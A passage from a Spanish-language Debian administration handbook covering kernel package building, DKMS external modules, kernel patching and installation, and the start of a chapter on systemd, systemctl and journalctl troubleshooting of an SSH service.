Cuando utiliza una de las interfaces de configuración, siempre es buena idea comenzar desde una configuración predeterminada razonable. El núcleo provee tales configuraciones en arch/*arquitectura*/configs/\*\_defconfig y puede mover la configuración que desee si ejecuta algo similar a make x86\_64\_defconfig (en el caso de un equipo de 64 bits) o make i386 defconfig (en el caso de un equipo de 32 bits).

SEGURIDAD

**Gestión de archivos . config desactualizados**

Cuando provee un archivo .config que fue generado con otra versión del núcleo (generalmente anterior), tendrá que actualizarlo. Puede hacerlo ejecutando make oldconfig, que le preguntará interactivamente las preguntas que corresponden a las nuevas opciones de configuración. Si desea utilizar una respuesta predeterminada a todas estas preguntas, puede ejecutar make olddefconfig. Con make oldnoconfig, se asumirá una respuesta negativa a todas las preguntas.

# <span id="page-218-0"></span>8.10.4. Compilación y creación del paquete

<span id="page-218-1"></span>

Una vez que está lista la configuración del núcleo, simplemente ejecutar make deb-pkg generará hasta 5 paquetes Debian: *linux-image-*versión que contiene la imagen del núcleo y los módulos asociados, *linux-headers-*versión que contiene los archivos de cabecera necesarios para crear módulos externos, *linux-firmware-image-*versión que contiene los archivos de firmware necesarios para algunos controladores (este paquete puede no estar presente cuando se compila el kernel a partir de las fuentes proporcionadas por Debian), *linux-image-*versión*-dbg* que contiene los símbolos de depuración para la imagen del núcleo y sus módulos y *linux-libc-dev* que contiene las cabeceras relevantes a algunas bibliotecas de espacio de usuario como glibc de GNU.

La cadena *versión* es la concatenación de la versión de origen (definida por las variables VERSION, PATCHLEVEL, SUBLEVEL y EXTRAVERSION en el archivo Makefile), el parámetro de configuración LOCALVERSION y la variable de entorno LOCALVERSION. La versión del paquete reutiliza la misma cadena de versión con una revisión adicional que generalmente aumenta (y es almacenada en .version), excepto si lo previene con la variable de entorno KDEB\_PKGVERSION.

```
$ make deb-pkg LOCALVERSION=-falcot KDEB_PKGVERSION=$(make kernelversion)-1
[...]
$ ls ../*.deb
../linux-headers-3.16.7-ckt4-falcot_3.16.7-1_amd64.deb
../linux-image-3.16.7-ckt4-falcot_3.16.7-1_amd64.deb
../linux-image-3.16.7-ckt4-falcot-dbg_3.16.7-1_amd64.deb
../linux-libc-dev_3.16.7-1_amd64.deb
```
## 8.10.5. Compilación de módulos externos

Se mantienen algunos módulos fuera del núcleo Linux oficial. Para utilizarlos debe compilarlos junto al núcleo correspondiente. Debian provee algunos módulos de terceros comunes en paquetes dedicados, como *xtables-addons-source* (módulos adicionales para iptables) o *oss4-source* («Open Sound System», algunos controladores de audio alternativos).

Estos paquetes externos son muchos y variados y no los enumeraremos todos aquí; puede limitar el campo de búsqueda con apt-cache search source\$. Sin embargo, una lista completa no es muy útil ya que no hay una razón particular para compilar módulos externos a menos que sepa que los necesita. En estos casos, la documentación del dispositivo típicamente detallará el o los módulos específicos que necesita para funcionar bajo Linux.

Veamos, por ejemplo, el paquete *virtualbox-source*: luego de instalarlo podrá encontrar un compendio .tar.bz2 de las fuentes del módulo en /usr/src/. Si bien podríamos extraer manualmente el archivo y compilar el módulo, en la práctica preferimos automatizarlo con DKMS. La mayoría de los módulos ofrecen la integración necesaria con DKMS en un paquete que finaliza con el sufijo -dkms. En nuestro caso, sólo necesitamos instalar el paquete *xtables-addons-dkms* para compilar el módulo del núcleo para el núcleo actual, siempre que esté instalado el paquete *linux-headers-\** que coincida con el núcleo instalado. Por ejemplo, si utiliza *linux-image-amd64* debería instalar también *linux-headers-amd64*.

#### \$ **sudo apt install xtables-addons-dkms**

```
[...]
Setting up xtables-addons-dkms (2.6-1) ...
Loading new xtables-addons-2.6 DKMS files...
First Installation: checking all kernels...
Building only for 3.16.0-4-amd64
Building initial module for 3.16.0-4-amd64
Done.
xt_ACCOUNT:
Running module version sanity check.
 - Original module
   - No original module exists within this kernel
 - Installation
   - Installing to /lib/modules/3.16.0-4-amd64/updates/dkms/
[...]
DKMS: install completed.
$ sudo dkms status
xtables-addons, 2.6, 3.16.0-4-amd64, x86_64: installed
$ sudo modinfo xt_ACCOUNT
filename: /lib/modules/3.16.0-4-amd64/updates/dkms/xt_ACCOUNT.ko
license: GPL
alias: ipt ACCOUNT
author: Intra2net AG <opensource@intra2net.com>
description: Xtables: per-IP accounting for large prefixes
[...]
```
**ALTERNATIVA** 

#### **module-assistant**

Antes de DKMS, module-assistant era la solución más simple para compilar y desplegar módulos del núcleo. Todavía puede utilizarlo, especialmente con paquetes que no poseen integración con DKMS: simplemente ejecutando module-assistant auto-install xtables-addons (o su versión corta: m-a ai xtables-addons) se compilará el módulo para el núcleo actual, se creará un nuevo paquete Debian que lo contiene y se lo instalará automáticamente.

8.10.6. Aplicación de un parche al núcleo

Algunas funcionalidades no están incluidas en el núcleo estándar debido a falta de madurez o algún desacuerdo con los encargados del núcleo. Dichas funcionalidades pueden ser distribuidas como parches que cualquiera puede aplicar a las fuentes del núcleo.

Debian distribuye algunos de estos parches en paquetes *linux-patch-\** o *kernel-patch-\** (por ejemplo, *linux-patch-grsecurity2* que ajusta algunas de las políticas de seguridad del núcleo). Estos paquetes instalan archivos en el directorio /usr/src/kernel-patches/.

Para aplicar uno o más de estos parches instalados, utilice el programa patch en el directorio con las fuentes y luego inicie la compilación del núcleo como ya describimos.

```
$ cd ~/kernel/linux-source-3.16
$ make clean
$ zcat /usr/src/kernel-patches/diffs/grsecurity2/grsecurity-3.0-3.17.1-201410250027.
    ➥ patch.gz | patch -p1
```
Sepa que un parche dado no necesariamente funcionará con toda versión del núcleo; es posible que patch falle al aplicarlo en las fuentes del núcleo. Se mostrará un mensaje de error que provee algunos detalles del fallo; en este caso, revise la documentación disponible en el paquete Debian del parche (en el directorio /usr/share/doc/linux-patch-\*/). En la mayoría de los casos, el desarrollador indica para qué versiones del núcleo está creado el parche.

# **8.11. Instalación de un núcleo**

# 8.11.1. Características de un paquete Debian del núcleo

Un paquete Debian del núcleo instala la imagen del núcleo (vmlinuz-*versión*), su configuración (config-*versión*) y su tabla de símbolos (System.map-*versión*) en /boot/. La tabla de símbolos ayuda a los desarrolladores a entender el significado de un mensaje de error del núcleo; sin ella, los «oops» del núcleo (un «oops» es el equivalente del núcleo a un fallo de segmento en programas en espacio de usuario, en otras palabras, los mensajes generados luego de desreferenciar un puntero de forma inválida) sólo contienen direcciones de memoria numéricas, que es información inútil sin la tabla que enlaza estas direcciones con símbolos y nombres de función. Se instalan los módulos en el directorio /lib/modules/*versión*/.

Los scripts de configuración del paquete generan automáticamente una imagen initrd, que es un minisistema diseñado para ser cargado en memoria (de allí el nombre, que significa «disco ram de inicio»: «init ramdisk») por el gestor de arranque y utilizado por el núcleo Linux sólo para cargar los módulos necesarios para acceder a los dispositivos que contienen el sistema Debian completo (por ejemplo, los controladores de discos SATA). Finalmente, los scripts postinstalación actualizan los enlaces simbólicos /vmlinuz, /vmlinux.old, /initrd.img y /initrd.img.old para que apunten a los dos últimos núcleos instalados, respectivamente, así como también a las imágenes initrd correspondientes.

Se encargan la mayoría de estas tareas a scripts de activación en los directorios /etc/ kernel/\*.d/. Por ejemplo, la integración con grub está basada en /etc/kernel/postinst. d/zz-update-grub y /etc/kernel/postrm.d/zz-update-grub para ejecutar update-grub cuando se instalan o eliminan núcleos.

## 8.11.2. Instalación con dpkg

Utilizar apt es tan conveniente que hace fácil olvidar las herramientas de bajo nivel, pero la forma más sencilla de instalar un núcleo compilado es ejecutar algo como dpkg -i *paquete*. deb, donde paquete.deb es el nombre de un paquete *linux-image* como linux-image-3.16. 7-ckt4-falcot\_1\_amd64.deb.

Los pasos de configuración descriptos en este capítulos son básicos y sirven tanto para un servidor como para una estación de trabajo y pueden ser duplicados masivamente de formas semiautomáticas. Sin embargo, no son suficientes por sí mismas para proveer un sistema completamente configurado. Todavía necesita algunas piezas de configuración, comenzando con programas de bajo nivel conocidas como «servicios Unix».



## **Palabras clave**

**Arranque del sistema Scripts de inicio SSH Telnet Derechos Permisos Supervisión Inetd Cron Respaldo Conexión en caliente («hotplug») PCMCIA APM ACPI**



# Capítulo

# Servicios Unix **9**

#### Contenidos



*Este capítulo cubre un número básico de servicios que son comunes a varios sistemas Unix. Todos los administradores deberían estar familiarizados con ellos.*

# **9.1. Arranque del sistema**

Cuando inicia el equipo, los muchos mensajes que aparecen en la pantalla muestran varias inicializaciones y configuraciones automáticas que se están ejecutando. Algunas veces deseará alterar ligeramente cómo funciona esta etapa, lo que significa que necesitará entenderlas bien. Éste es el propósito de esta sección.

Primero el BIOS toma el control del equipo, detecta los discos, carga el *registro maestro de arranque* («MBR») y ejecuta el gestor de arranque. Éste toma el control, busca el núcleo en el disco, lo carga y lo ejecuta. Luego se inicializa el núcleo y empieza la búsqueda y montaje de la partición que contiene el sistema de archivos raíz y finalmente ejecuta el primer programa — init. Frecuentemente esta «partición raíz» y su init están, de hecho, ubicados en un archivo virtual del sistema que sólo existe en RAM (de aquí el nombre «initramfs», anteriormente llamado «initrd» por «disco RAM de inicialización»: «initialization RAM disk»). El gestor de arranque carga este sistema de archivos en memoria, muchas veces desde un archivo en el disco duro o desde la red. Contiene sólo lo mínimo requerido por el núcleo para cargar el «verdadero» sistema de archivos raíz: estos pueden ser módulos de controladores para el disco duro u otros dispositivos sin los cuales el sistema no puede iniciar o, más frecuentemente, scripts de inicialización y módulos para ensamblar arreglos RAID, abrir particiones cifradas, activar volúmenes LVM, etc. Una vez que se monta la partición raíz, el initramfs entrega el control al verdadero init y la máquina regresa al proceso de inicio estándar.



**Figura 9.1** Secuencia de inicio de un equipo ejecutando Linux con systemd

## <span id="page-226-0"></span>9.1.1. El sistema de inicio systemd

<span id="page-226-1"></span>Actualmente *systemd* proporciona el «init real» y esta sección documenta este sistema de inicio.



El arranque desde la red puede utilizarse para ejecutar debian-installer o FAI (revise la Sección [4.1,](#page-83-0) «[Métodos de instalación](#page-83-1)» página 52).

#### VOLVER A LOS CIMIENTOS

**El proceso, una instancia de un programa**

Un proceso es la representación en memoria de un programa en ejecución. Incluye toda la información necesaria para la ejecución apropiada del programa (el código en sí pero también los datos que tiene en memoria, la lista de archivos que ha abierto, las conexiones de red que ha establecido, etc.). Un único programa puede ser instanciado en varios procesos inclusive bajo el mismo ID de usuario.



Systemd ejecuta varios procesos que se encargan de configurar el sistema: teclado, controladores, sistemas de archivos, redes, servicios. Hace esto a la vez que mantiene una visión global del sistema como un todo y de los requerimientos de los componentes. Cada componente se describe en un fichero unidad o "unit file" (a veces más de uno). La sintaxis de los mismos se deriva de la de los muy extendidos archivos ".ini". Es decir que utiliza pares *clave =valor* agrupados entre cabeceras de [sección]. Los archivos unit se guardan en /lib/systemd/system/ y /etc/systemd/system/. Aunque hay varios tipos, aquí nos vamos a concentrar en los servicios ("services") y metas ("targets").

Un archivo de servicio ("service file") de systemd describe un proceso gestionado por systemd. Contiene más o menos la misma información que los antiguos scripts de inicio, pero expresada en de forma declarativa (y mucho más concisa). Systemd se ocupa de la mayoría de las tareas repetitivas (arrancar y parar el proceso, comprobar su estado, registrar los errores, soltar privilegios, etc) y el archivo de servico únicamente tiene que proporcionar los parámetros especificos de cada servicio. Por ejemplo aquí se muestra el fichero de servicio para SSH:

#### [Unit]

```
Description=OpenBSD Secure Shell server
After=network.target auditd.service
ConditionPathExists=!/etc/ssh/sshd_not_to_be_run
```

```
[Service]
EnvironmentFile=-/etc/default/ssh
ExecStart=/usr/sbin/sshd -D $SSHD_OPTS
ExecReload=/bin/kill -HUP $MAINPID
KillMode=process
```
#### Restart=on-failure

[Install] WantedBy=multi-user.target Alias=sshd.service

Como se puede comprobar no hay apenas código, únicamente declaraciones. Systemd se ocupa de mostrar los informes de progreso, de controlar los procesos e incluso de reiniciarlos cuando sea necesario.

Un fichero de meta ("target file") describe un estado del sistema en el cual se sabe que está operativo un conjunto de servicios. Se puede hacer una analogía los antiguos niveles de ejecución ("runlevels"). Una de las metas es local-fs.target; cuando se alcanza, el resto del sistema puede asumir que todos los sistemas de archivos locales están montados y son accesibles. Otros ejemplos de metas pueden ser network-online.target o sound.target. Las dependencias de una meta se pueden establecer directamente en su archivo de configuración o "target file" (en la línea Requires=) o bien utilizando un enlace simbólico a un archivo de servicio ("service file") en el directorio /lib/systemd/system/targetname.target.wants/. Por ejemplo /etc/systemd/ system/printer.target.wants/ contiene un enlace a /lib/systemd/system/cups.service; systemd se asegurará de que CUPS esté en ejecución para poder alcanzar la meta printer.target.

Puesto que los archivos de unidad son declarativos en lugar de scripts o programas, no se pueden ejecutar directamente; tienen que ser interpretados por systemd. Existen varias utilidades que permiten al administrador interactuar con systemd y controlar el estado del sistema y de cada componente.

La primera de estas utilidades es systemctl. Cuando se ejecuta sin argumentos lista todos los archivos de unidad conocidos por systemd (excepto los que han sido deshabilitados), así como su estado. systemctl status muestra una visión mejor de los servicios y sus procesos relacionados. Si se proporciona el nombre de un servico (como p.ej. systemctl status ntp.service) muestra aún más detealles, así como las últimas líneas del registro relacionadas con el servicio (más información más adelante).

Para arrancar un servicio manualmente basta ejecutar systemctl start *nombredelservicio*. service. Como se puede suponer, para parar un servicio se hace con systemctl stop *nombre delservicio*.service; otros subcomandos disponibles son reload y restart.

Para establecer si un servicio está activo (es decir, si se debe arrancar automáticamente al inicio o no) utilce el comando systemctl enable *nombredelservicio*.service (o disable). isenabled permite saber si está activo o no.

Una característica interesante de systemd es que incluye un componente de registro llamado journald. Viene como complemento a los sistemas de registro tradicionales como syslogd, pero añade características interesantes como un enlace formal entre un servicio y los mensajes que genera, así como la posibilidad de capturar los mensajes de error generados por su secuencia de inicialización. Los mensajes se pueden mostrar con la ayuda del comando journalctl. Sin argumentos símplemente vuelca todos los mensajes que han ocurrido desde el arranque del sistema, aunque no se suele utilizar de esa forma. Normalmente se utiliza con un identificador

de servicio:

```
# journalctl -u ssh.service
-- Logs begin at Tue 2015-03-31 10:08:49 CEST, end at Tue 2015-03-31 17:06:02 CEST.
    ➥ --
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Received SIGHUP; restarting.
Mar 31 10:09:00 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:32 mirtuel sshd[1151]: Accepted password for roland from 192.168.1.129
   → port 53394 ssh2
Mar 31 10:09:32 mirtuel sshd[1151]: pam_unix(sshd:session): session opened for user
    ➥ roland by (uid=0)
```
Otra opción útil es -f, que hace que journalctl siga mostrando los nuevos mensajes a medida que se van emitiendo (semejante a lo que ocurre con tail -f *file*).

Si un servicio parece que no está funcionando como debiera, el primer paso para resolver el problema es comprobar si el servicio está ejecutándose realmente mediante systemctl status. Si no es así y los mensajes que se muestran no son suficientes para diagnosticar el problema se pueden comprobar los registros que ha recogido journald relacionados con es servicio. Por ejemplo, suponiendo que el servidor SSH no funciona:

```
# systemctl status ssh.service
```

```
● ssh.service - OpenBSD Secure Shell server
   Loaded: loaded (/lib/systemd/system/ssh.service; enabled)
   Active: failed (Result: start-limit) since Tue 2015-03-31 17:30:36 CEST; 1s ago
  Process: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCESS)
  Process: 1188 ExecStart=/usr/sbin/sshd -D $SSHD_OPTS (code=exited, status=255)
 Main PID: 1188 (code=exited, status=255)
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
    \rightarrow status=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly,
    ➥ refusing to start.
Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server.
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
# journalctl -u ssh.service
-- Logs begin at Tue 2015-03-31 17:29:27 CEST, end at Tue 2015-03-31 17:30:36 CEST.
    \rightarrow --
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Received SIGHUP; restarting.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:30:10 mirtuel sshd[1147]: Accepted password for roland from 192.168.1.129
    ➥ port 38742 ssh2
```
Mar 31 17:30:10 mirtuel sshd[1147]: pam unix(sshd:session): session opened for user  $\rightarrow$  roland by (uid=0) Mar 31 17:30:35 mirtuel sshd[1180]: /etc/ssh/sshd\_config line 28: unsupported option  $\rightarrow$  "yess". Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,  $\rightarrow$  status=255/n/a Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state. Mar 31 17:30:35 mirtuel sshd[1182]: /etc/ssh/sshd\_config line 28: unsupported option  $\rightarrow$  "yess". Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,  $\rightarrow$  status=255/n/a Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state. Mar 31 17:30:35 mirtuel sshd[1184]: /etc/ssh/sshd\_config line 28: unsupported option  $\rightarrow$  "yess". Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,  $\rightarrow$  status=255/n/a Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state. Mar 31 17:30:36 mirtuel sshd[1186]: /etc/ssh/sshd\_config line 28: unsupported option  $\rightarrow$  "yess". Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,  $\blacktriangleright$  status=255/n/a Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state. Mar 31 17:30:36 mirtuel sshd[1188]: /etc/ssh/sshd\_config line 28: unsupported option ➥ "yess". Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,  $\rightarrow$  status=255/n/a Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state. Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly, ➥ refusing to start. Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server. Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state. # **vi /etc/ssh/sshd\_config** # **systemctl start ssh.service** # **systemctl status ssh.service** ● ssh.service - OpenBSD Secure Shell server Loaded: loaded (/lib/systemd/system/ssh.service; enabled) Active: active (running) since Tue 2015-03-31 17:31:09 CEST; 2s ago Process: 1023 ExecReload=/bin/kill -HUP \$MAINPID (code=exited, status=0/SUCCESS) Main PID: 1222 (sshd) CGroup: /system.slice/ssh.service └─1222 /usr/sbin/sshd -D #

Después de comprobar el estado del servicio (fallido) comprobamos los registros; indican un error en el archivo de configuración. Después de editar el archivo de configuración y corregir el error reiniciamos el servicio y comprobamos que efectivamente está funcionando.

